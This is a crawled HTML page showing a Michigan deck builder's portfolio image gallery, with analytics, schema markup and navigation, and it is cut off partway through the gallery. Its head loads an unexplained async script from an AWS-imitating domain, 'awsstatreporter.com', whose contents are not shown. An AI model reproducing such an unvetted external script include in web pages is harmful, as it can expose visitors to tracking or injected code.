

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cedarworks.net/our-portfolio.html
body_size: 9816
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Custom Deck Portfolio from Cedar Works | Deck Builder Commerce Twp MI </title>
	<meta name="description" content="Take a look at our custom deck portfolio showing our outdoor living installations from decks to patios in Commerce Twp and surrounding communities." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.cedarworks.net/our-portfolio.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Custom Deck Portfolio from Cedar Works | Deck Builder Commerce Twp MI ">
<meta property="og:description" content="Take a look at our custom deck portfolio showing our outdoor living installations from decks to patios in Commerce Twp and surrounding communities.">
<meta property="og:image" content="https://www.cedarworks.net/cm/dpl/images/content/75/cedar_king_post.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Take a look at our custom deck portfolio showing our outdoor living installations from decks to patios in Commerce Twp and surrounding communities.">
<meta property="og:url" content="https://www.cedarworks.net/our-portfolio.html">
<!-- end twitter open graph -->
    	<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
  <link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,500,600,700,700i|Montserrat:400,400i,500,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1742502580295">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Our Portfolio","description":"Take a look at our custom deck portfolio showing our outdoor living installations from decks to patios in Commerce Twp and surrounding communities.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Cedar Works","url":"https://www.cedarworks.net"},"datePublished":"2018-05-18 00:00:00","dateModified":"2018-05-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Portfolio","item":"https://www.cedarworks.net/our-portfolio.html"}]},"url":"https://www.cedarworks.net/our-portfolio.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Cedar Works","url":"https://www.cedarworks.net"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Portfolio","item":"https://www.cedarworks.net/our-portfolio.html"}]},"url":"https://www.cedarworks.net/our-portfolio.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Our Portfolio","description":"Take a look at our custom deck portfolio showing our outdoor living installations from decks to patios in Commerce Twp and surrounding communities.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Cedar Works","url":"https://www.cedarworks.net"},"datePublished":"2018-05-18 00:00:00","dateModified":"2018-05-18 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Portfolio","item":"https://www.cedarworks.net/our-portfolio.html"}]},"url":"https://www.cedarworks.net/our-portfolio.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Cedar Works","url":"https://www.cedarworks.net"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Portfolio","item":"https://www.cedarworks.net/our-portfolio.html"}]},"url":"https://www.cedarworks.net/our-portfolio.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTQ9JHT');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 646949813 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-646949813"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-646949813');
</script>
<!-- Event snippet for Calls From Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
'send_to': 'AW-646949813/m9WtCLi2hNEBELXXvrQC',
'event_callback': callback
});
return false;
}
</script>
<script>
function addTrackingNumbers(){
    var numbers = document.querySelectorAll('a[href^="tel:"');
    var updateThisPhoneNumber = '8001234567';
    var clickToCall = 'tel:' + updateThisPhoneNumber;

    for (var i = 0; i < numbers.length; i++){
        numbers[i].addEventListener('click', function() {
            return gtag_report_conversion(clickToCall);
        }, false);
    }
};
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Cedar Works",
  "image": "https://www.cedarworks.net/images/logo.png",
  "@id": "",
  "url": "https://www.cedarworks.net/",
  "telephone": "(248) 363-1113",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3596 W. Maple Rd.",
    "addressLocality": "Bloomfield Hills",
    "addressRegion": "MI",
    "postalCode": "48301",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5463083,
    "longitude": -83.2622811
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:00"
  } 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Cedar Works Deck Builders",
  "url": "https://www.cedarworks.net/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Cedar Works",
  "url": "https://www.cedarworks.net/",
  "logo": "https://www.cedarworks.net/images/logo.png",
  "sameAs": "https://www.facebook.com/Cedar-Works-214832961877566/"
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTQ9JHT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div style="position: absolute; left: -3500px; top: -100px;">248-290-9213</div>
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-75" class="wrapper sitewide page ">
		
<header class="page-header">
	<div class="top-ribbon">
		<div class="top-ribbon-links">
							<a href="tel:2483631113"><span class="material-icons">phone_enabled</span> Call Now</a>
										<a href="#form-aside"><span class="material-icons">attach_money</span> Free Estimate</a>
					</div>
	</div>
	<div class="row align-middle">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Cedar Works"></a>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="tagline">Creating Southeast Michigan’s Dream Outdoor Spaces Since 1990</div>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone-message">Start Your Outdoor Project Today!</div>
				<div class="phone"><img width="42" height="37" src="/images/hammer-header.png" alt="icon of a hammer"> <a href="tel:2483631113">(248) 363-1113</a></div>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row column">
			<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
				<div class="title-bar-title" data-toggle>Menu</div>
				<button class="menu-icon" type="button" data-toggle></button>
			</div>
			<div class="top-bar-left" id="main-menu">
				<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
				<li class=" np-1"><a href="https://www.cedarworks.net/" ><span>Home</span></a></li><li class="has-submenu  np-2"><a href="https://www.cedarworks.net/about-us.html" ><span>About Us</span></a>							<ul class="menu"><li class=" np-287"><a href="https://www.cedarworks.net/about-us/cedar-works-spotlight.html" >Cedar Works Spotlight</a></li>														<li class=" np-419"><a href="https://www.cedarworks.net/about-us/blog.html" >Blog</a></li>							</ul></li><li class="has-submenu  np-69"><a href="https://www.cedarworks.net/deck-building-services.html" ><span>Deck Building Services</span></a>							<ul class="menu"><li class=" np-70"><a href="https://www.cedarworks.net/deck-building-services/trex-composite-decking.html" >Trex&reg; Composite Decking</a></li>														<li class=" np-71"><a href="https://www.cedarworks.net/deck-building-services/cedar-ipe-decking.html" >Cedar &amp; Ipe Decking</a></li>														<li class=" np-770"><a href="https://www.cedarworks.net/deck-building-services/cable-rails.html" >Cable Rails</a></li>														<li class=" np-779"><a href="https://www.cedarworks.net/deck-building-services/glass-rail-systems.html" >Glass Rail Systems</a></li>														<li class=" np-790"><a href="https://www.cedarworks.net/deck-building-services/trex-rainescape-drain-system.html" >Trex RainEscape Drain System</a></li>							</ul></li><li class="has-submenu  np-72"><a href="https://www.cedarworks.net/outdoor-living-spaces.html" ><span>Outdoor Living Spaces</span></a>							<ul class="menu"><li class=" np-73"><a href="https://www.cedarworks.net/outdoor-living-spaces/porches.html" >Porches</a></li>														<li class=" np-397"><a href="https://www.cedarworks.net/outdoor-living-spaces/gazebos.html" >Gazebos</a></li>														<li class=" np-74"><a href="https://www.cedarworks.net/outdoor-living-spaces/pergolas.html" >Pergolas</a></li>														<li class=" np-432"><a href="https://www.cedarworks.net/outdoor-living-spaces/trellises.html" >Trellises</a></li>							</ul></li><li class="active np-75"><a href="https://www.cedarworks.net/our-portfolio.html" ><span>Our Portfolio</span></a></li><li class="has-submenu  np-486"><a href="https://www.cedarworks.net/service-areas.html" ><span>Service Areas</span></a>							<ul class="menu"><li class=" np-502"><a href="https://www.cedarworks.net/service-areas/rochester-hills.html" >Rochester Hills</a></li>														<li class=" np-520"><a href="https://www.cedarworks.net/service-areas/oakland-township.html" >Oakland Township</a></li>														<li class=" np-531"><a href="https://www.cedarworks.net/service-areas/lake-orion.html" >Lake Orion</a></li>														<li class=" np-539"><a href="https://www.cedarworks.net/service-areas/northville.html" >Northville</a></li>														<li class=" np-548"><a href="https://www.cedarworks.net/service-areas/south-lyon.html" >South Lyon</a></li>														<li class=" np-666"><a href="https://www.cedarworks.net/service-areas/bloomfield-hills.html" >Bloomfield Hills</a></li>														<li class=" np-672"><a href="https://www.cedarworks.net/service-areas/commerce-mi.html" >Commerce, MI</a></li>														<li class=" np-799"><a href="https://www.cedarworks.net/service-areas/clarkston-mi.html" >Clarkston, MI</a></li>														<li class=" np-809"><a href="https://www.cedarworks.net/service-areas/novi-mi.html" >Novi, MI</a></li>														<li class=" np-816"><a href="https://www.cedarworks.net/service-areas/troy-mi.html" >Troy, MI</a></li>														<li class=" np-820"><a href="https://www.cedarworks.net/service-areas/milford-mi.html" >Milford, MI</a></li>														<li class=" np-825"><a href="https://www.cedarworks.net/service-areas/farmington-hills-mi.html" >Farmington Hills, MI</a></li>														<li class=" np-832"><a href="https://www.cedarworks.net/service-areas/plymouth-mi.html" >Plymouth, MI</a></li>														<li class=" np-837"><a href="https://www.cedarworks.net/service-areas/canton-mi.html" >Canton, MI</a></li>														<li class=" np-864"><a href="https://www.cedarworks.net/service-areas/royal-oak-mi.html" >Royal Oak, MI</a></li>														<li class=" np-881"><a href="https://www.cedarworks.net/service-areas/wixom-mi.html" >Wixom, MI</a></li>														<li class=" np-897"><a href="https://www.cedarworks.net/service-areas/livonia-mi.html" >Livonia, MI</a></li>														<li class=" np-918"><a href="https://www.cedarworks.net/service-areas/auburn-hills-mi.html" >Auburn Hills, MI </a></li>														<li class=" np-926"><a href="https://www.cedarworks.net/service-areas/berkley-mi.html" >Berkley, MI </a></li>														<li class=" np-934"><a href="https://www.cedarworks.net/service-areas/birmingham-mi.html" >Birmingham, MI 
</a></li>														<li class=" np-944"><a href="https://www.cedarworks.net/service-areas/brighton-mi.html" >Brighton, MI</a></li>							</ul></li><li class=" np-76"><a href="https://www.cedarworks.net/testimonials.html" ><span>Testimonials</span></a></li><li class=" np-4"><a href="https://www.cedarworks.net/contact-us.html" ><span>Contact Us</span></a></li>				</ul>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div id="sub-banner-container">
				Our Portfolio			</div>
				</div>
	</div>
</section>

    <section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Browse Our Portfolio of Custom Decks and Outdoor Living Installations</h1> <hr> <h3>Check out what Southeast Michigan's go-to deck builders can do for your home!</h3> <p><div class="row small-up-1 medium-up-2 large-up-4 gallery-75 gallery-thumbnail-layout"><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/cedar_king_post.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/cedar_king_post.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_3144.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_3144.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_3143.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_3143.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_0254.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_0254.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1813.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1813.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1818.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1818.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1816.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1816.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1806.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1806.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1844.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1844.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1845.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1845.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1801.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1801.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_1804.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_1804.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_2938.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_2938.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_2934.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_2934.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_2933.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_2933.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_4051.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_4051.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_4056.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_4056.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_3683.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_3683.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_3682.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_3682.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_3470.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_3470.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_3468.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_3468.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/IMG_3029.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/IMG_3029.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/thumbnail_IMG_1245.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/thumbnail_IMG_1245.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC05298_copy_3.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC05298_copy_3.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/thumbnail_IMG_3554.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/thumbnail_IMG_3554.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/thumbnail_Resized_Resized_20240603_113818.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/thumbnail_Resized_Resized_20240603_113818.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/thumbnail_Resized_Resized_20240712_153658.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/thumbnail_Resized_Resized_20240712_153658.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Resized_Resized_20240603_113717.JPEG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Resized_Resized_20240603_113717.JPEG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/thumbnail_IMG_1363.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/thumbnail_IMG_1363.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Resized_Resized_20240603_113537.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Resized_Resized_20240603_113537.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Resized_Resized_20240603_113553.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Resized_Resized_20240603_113553.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Resized_Resized_20230801_160752.jpeg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Resized_Resized_20230801_160752.jpeg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/thumbnail_IMG_4331.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/thumbnail_IMG_4331.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Gazebo_with_finished_interior_including_ceiling_fam.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Gazebo_with_finished_interior_including_ceiling_fam.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Multi-level_custom_decking_and_outdoor_kitchen.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Multi-level_custom_decking_and_outdoor_kitchen.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Multi-level_custom_decking.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Multi-level_custom_decking.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Custom_dekcing_with_black_metal_railing_on_an_upper_level.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Custom_dekcing_with_black_metal_railing_on_an_upper_level.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Custom_decking_with_black_fencing_with_wooden_posts.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Custom_decking_with_black_fencing_with_wooden_posts.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Custom_decking_with_a_tile_look.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Custom_decking_with_a_tile_look.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/Custom_deck_with_black_powder_coated_rails.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/Custom_deck_with_black_powder_coated_rails.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/porch,_storm_windows.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/porch,_storm_windows.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/rain_escape.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/rain_escape.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/reveal_rail,_cedar_post_wrap.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/reveal_rail,_cedar_post_wrap.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/steel_rail,_stone_columns.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/steel_rail,_stone_columns.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/d10_copy.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/d10_copy.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00393.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00393.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00430.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00430.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00465.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00465.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00475.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00475.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00633.JPG"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00633.JPG"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00881__1_.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00881__1_.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00882.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00882.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00891.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00891.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00899.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00899.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00908.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00908.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC00994.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC00994.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01008.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01008.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01072.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01072.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" href="https://www.cedarworks.net/cm/dpl/images/content/75/DSC01146.jpg"><img src="https://www.cedarworks.net/cm/dpl/images/content/75/thumbs/DSC01146.jpg"></a></div><div class="column"><a data-caption="" class="image-gallery" data-fancybox="gallery-75" 